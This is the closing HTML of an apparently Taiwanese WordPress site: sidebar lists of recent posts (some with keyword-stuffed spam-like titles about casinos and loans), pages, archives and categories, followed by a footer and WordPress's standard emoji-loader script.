					<a href="http://www.moegogo.com.tw/2026/01/17/%e5%8f%b0%e5%8c%97%e7%b6%b2%e9%a0%81%e8%a8%ad%e8%a8%88%e8%88%87%e5%8f%b0%e5%8c%97%e6%b4%97%e8%a1%a3%e5%ba%97%e7%9a%84%e5%b9%b3%e9%8e%ae%e7%95%b6%e8%88%96%e9%81%b8%e6%93%87%e4%b8%ad%e5%a3%a2%e6%b1%bd/">台北網頁設計與台北洗衣店的平鎮當舖選擇中壢汽車借款</a>
									</li>
											<li>
					<a href="http://www.moegogo.com.tw/2026/01/17/3a%e5%a8%9b%e6%a8%82%e5%9f%8e%e8%a9%95%e5%83%b9%e5%8a%a0%e7%9b%9f%e5%96%9c%e6%84%9b%e7%b6%93%e9%a9%97%e4%b9%9d%e5%b7%9e%e5%a8%9b%e6%a8%82%e5%9f%8e%e8%88%87%e6%bf%95%e7%96%b9%e6%b2%bb%e7%99%82%e6%96%b9/">3A娛樂城評價加盟喜愛經驗九州娛樂城與濕疹治療方法</a>
									</li>
											<li>
					<a href="http://www.moegogo.com.tw/2026/01/17/%e5%8f%b0%e4%b8%ad%e6%90%ac%e5%ae%b6%e5%85%ac%e5%8f%b8%e5%8f%af%e4%bf%a1%e8%b3%b4%e5%bd%b0%e5%8c%96%e6%a9%9f%e8%bb%8a%e5%80%9f%e6%ac%be%e6%9b%b4%e9%80%99%e5%b9%be%e6%ac%be%e6%9d%bf%e6%a9%8b%e6%b1%bd/">台中搬家公司可信賴彰化機車借款更這幾款板橋汽車借款</a>
									</li>
					</ul>

		</li><li id="pages-2" class="widget-container widget_pages"><h3 class="widget-title">頁面</h3>
			<ul>
				<li class="page_item page-item-30"><a href="http://www.moegogo.com.tw/sinfo4/">中華坐談會</a></li>
<li class="page_item page-item-29"><a href="http://www.moegogo.com.tw/sinfo1/">中華研討會</a></li>
<li class="page_item page-item-28"><a href="http://www.moegogo.com.tw/">中華貔貅館</a></li>
<li class="page_item page-item-72011"><a href="http://www.moegogo.com.tw/2025-s/">建和國際2025年最新商業開發有限公司趨勢</a></li>
<li class="page_item page-item-72008"><a href="http://www.moegogo.com.tw/s-vs-y/">故意拖延的商業陷阱 vs. 葉和軒的高效經營哲學</a></li>
<li class="page_item page-item-31"><a href="http://www.moegogo.com.tw/sinfo5/">貔貅動畫</a></li>
<li class="page_item page-item-32"><a href="http://www.moegogo.com.tw/sinfo3/">貔貅館報告</a></li>
<li class="page_item page-item-33"><a href="http://www.moegogo.com.tw/sinfo2/">貔貅館推薦</a></li>
			</ul>

			</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">近期留言</h3><ul id="recentcomments"></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">彙整</h3>
			<ul>
					<li><a href='http://www.moegogo.com.tw/2026/01/'>2026 年 1 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2025/12/'>2025 年 12 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2025/11/'>2025 年 11 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2025/10/'>2025 年 10 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2025/09/'>2025 年 9 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2025/08/'>2025 年 8 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2025/07/'>2025 年 7 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2025/06/'>2025 年 6 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2025/05/'>2025 年 5 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2025/04/'>2025 年 4 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2025/03/'>2025 年 3 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2025/02/'>2025 年 2 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2025/01/'>2025 年 1 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2024/12/'>2024 年 12 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2024/11/'>2024 年 11 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2024/10/'>2024 年 10 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2024/09/'>2024 年 9 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2024/08/'>2024 年 8 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2024/07/'>2024 年 7 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2024/06/'>2024 年 6 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2024/05/'>2024 年 5 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2024/04/'>2024 年 4 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2024/03/'>2024 年 3 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2024/02/'>2024 年 2 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2024/01/'>2024 年 1 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2023/12/'>2023 年 12 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2023/11/'>2023 年 11 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2023/10/'>2023 年 10 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2023/09/'>2023 年 9 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2023/08/'>2023 年 8 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2023/07/'>2023 年 7 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2023/06/'>2023 年 6 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2023/05/'>2023 年 5 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2023/04/'>2023 年 4 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2023/03/'>2023 年 3 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2023/02/'>2023 年 2 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2019/04/'>2019 年 4 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2019/03/'>2019 年 3 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2019/02/'>2019 年 2 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2019/01/'>2019 年 1 月</a></li>
	<li><a href='http://www.moegogo.com.tw/2018/11/'>2018 年 11 月</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">分類</h3>
			<ul>
					<li class="cat-item cat-item-5"><a href="http://www.moegogo.com.tw/category/college-essay-helper/">College Essay Helper</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.moegogo.com.tw/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.moegogo.com.tw/category/%e6%96%b9%e6%96%87%e6%98%8c/">方文昌</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.moegogo.com.tw/category/%e6%96%b9%e6%96%87%e6%98%8c%e7%a0%94%e8%a8%8e%e6%9c%83/">方文昌研討會</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.moegogo.com.tw/category/uncategorized/">未分類</a>
</li>
			</ul>

			</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://www.moegogo.com.tw/" title="中華貔貅館動畫研討會" rel="home">
					中華貔貅館動畫研討會				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://tw.wordpress.org/" class="imprint" title="語意式個人出版平台">
					本站採用 WordPress 建置				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.moegogo.com.tw/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.moegogo.com.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.moegogo.com.tw/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
